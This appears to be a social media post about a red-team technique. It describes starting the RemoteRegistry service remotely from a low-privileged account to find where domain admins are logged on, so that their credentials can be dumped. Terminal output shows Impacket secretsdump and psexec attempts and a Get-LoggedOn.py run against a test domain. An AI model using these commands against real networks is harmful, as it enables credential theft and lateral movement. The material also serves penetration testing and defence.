 VON!
Geiseric @Geiseric4 · Nov 1
Following @splinter_code idea, you can also start RemoteRegistry remotely.
This way you can check on which server DAs are connected, in case you
want dump their creds. This script could help: gist.github.com/GeisericII
/684...
It works from low privileged user 😉
root@havoc:~/test # secretsdump.py ace/levi: @server
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Cleaning up...
root@havoc:~/test # psexec.py ace/levi: @server
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
[*] Requesting shares on server.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
root@havoc:~/test # Get-LoggedOn.py ace/levi: @server
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
[!] Cannot check RemoteRegistry status. Hoping it is started...
[*] User ACE\levi is logged on: server
[*] User ACE\Administrator is logged on: server
6 85 255 46K